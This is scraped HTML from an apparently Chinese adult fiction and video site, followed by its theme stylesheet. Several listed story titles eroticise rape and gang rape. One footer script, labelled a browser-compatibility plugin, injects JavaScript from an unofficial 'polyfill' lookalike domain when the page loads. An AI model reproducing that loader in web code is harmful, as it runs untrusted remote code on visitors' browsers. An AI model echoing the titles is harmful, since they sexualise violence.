						<h5 class="title"><a href="/index.php/art/detail/id/62273.html" title="神秘俱乐部 轮奸女黑侠木兰花">神秘俱乐部 轮奸女黑侠木兰花</a></h5>										
						<p class="margin-0 text-muted font-12">都市激情<span class="split-line"></span>2025-08-09</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/62273.html" title="神秘俱乐部 轮奸女黑侠木兰花" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/62272.html" title="荒山寄情">荒山寄情</a></h5>										
						<p class="margin-0 text-muted font-12">都市激情<span class="split-line"></span>2025-08-09</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/62272.html" title="荒山寄情" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/62271.html" title="一晚强奸三次 (转载)">一晚强奸三次 (转载)</a></h5>										
						<p class="margin-0 text-muted font-12">都市激情<span class="split-line"></span>2025-08-09</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/62271.html" title="一晚强奸三次 (转载)" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/62268.html" title="出轨的老师">出轨的老师</a></h5>										
						<p class="margin-0 text-muted font-12">校园之恋<span class="split-line"></span>2025-08-09</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/62268.html" title="出轨的老师" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
							</ul>
		</div>
	</div>
</div>
				</div>
	        </div>
	    </div>
		<span class="mac_hits hits hide" data-mid="2" data-id="20738" data-type="hits"></span>
    	<span class="mac_ulog_set hide" data-type="1" data-mid="2" data-id="" data-sid="0" data-nid="0"></span>
		<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传</p>	
				<p class="hidden-xs">
					<a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
					© 2025  博狗影院-博狗资源站				</p>	
				<div class="tongji"><script type="text/javascript" src="https://js.users.51.la/21503463.js"></script></div>
			</div>
		</div>
	</div>
</div>

<!--登录弹窗开始-->
<div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;">
	<div class="myui-panel clearfix">
		<div class="myui-panel-box clearfix">		
			<div class="myui-panel_bd">
				<div class="myui-msg__head text-center">
					<p>登录账号</p>
				</div>
				<form class="mac_login_form">
					<p>
						<input type="text" class="form-control" name="user_name" placeholder="手机/登录账号">
					</p>
					<p>
						<input type="password" class="form-control" name="user_pwd" placeholder="登录密码">
					</p>
										<p>
						<a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a>
					</p>
					<p>
						<a class="pull-right" href="/index.php/user/reg.html">注册</a>
						<a href="/index.php/user/findpass.html">忘记密码</a>
					</p>
				</form>
							</div>
		</div>
	</div>
</div>
<!--登录弹窗结束-->

<div class="myui-nav__tabbar">
		<a class="item" href="/index.php/art/type/id/1.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon1.png"/><p class="title">国产</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/2.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon2.png"/><p class="title">日韩</p>
		</a>
		<a class="item" href="/index.php/art/type/id/5.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon5.png"/><p class="title">美图</p>
		</a>
		<a class="item" href="/index.php/art/type/id/20.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon6.png"/><p class="title">小说</p>
		</a>
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		<li>
		<a href="javascript:;" class="language" title="简繁体切换"><i class="fa fa-language"></i></a>
	</li>
		<li>
		<a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a>
	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
	<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/language.js"></script>
<script type="text/javascript">MyTheme.Other.Language();</script>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();</script>


	<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d03b73badbd406cade0096af2374c16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bogouxs.com/template/mytheme21you1/statics/css/mytheme-ui.css?v=2.8
body_size: 8286
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li.active > a{ border-bottom: 2px solid;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}
.nav-btn > li{ margin-right: 15px; margin-bottom: 15px;}
.nav-btn > li a{ padding: 8px 12px; border-radius: 5px;}

/* pic-tag */
.pic-tag{ display: block; position: absolute; padding: 2px 0; width: 100%; z-index: 99;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px; text-align: right;}
.pic-tag-right{top: 5px; right: 5px; text-align: right;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-tag .tag{ display: inline-block; margin: 0 4px; padding: 0 5px; font-size: 12px; border-radius: 2px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 98; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../img/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* down-list */
.myui-down__list li{ padding: 10px;}
.myui-down__list li:first-child{ margin-top: -20px;}
.myui-down__list li .text{ line-height: 30px;}
.myui-down__list li .operate{ float: right;}
.myui-down__list li .operate .btn{ display: inline-block; margin-left: 5px; padding: 5px 10px;}
.myui-down__list li .operate .btn:hover{ opacity: 0.8;}
.myui-down__list li .operate .btn img{ vertical-align: -1px;}
.myui-down__list li .operate .thunder{ background-color: #11a5e8; border-color: #11a5e8; color: #fff;}
.myui-down__list li .operate .bendi{ background-color: #009966; border-color: #009966; color: #fff;}
.myui-down__list li .operate .copy{ background-color: #ff9900; border-color: #ff9900; color: #fff;}
.myui-down__list li .operate .xiaomi{ background-color: #FF5722; border-color: #FF5722; color: #fff;}
.myui-down__list li .operate .thunderkk{ background-color: #009688; border-color: #009688; color: #fff;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* msg */
.myui-msg__form{ max-width: 380px; margin: 0 auto; padding: 50px;}
.myui-msg__head{ margin-bottom: 20px;}
.myui-msg__head .fa{ margin-bottom: 20px; font-size: 80px; color: red;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed; z-index: 999; right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap; overflow: hidden;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
.scrollbar::-webkit-scrollbar{ width: 4px; background-color: #f5f5f5;}
.scrollbar::-webkit-scrollbar-thumb{background-color: #ccc;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
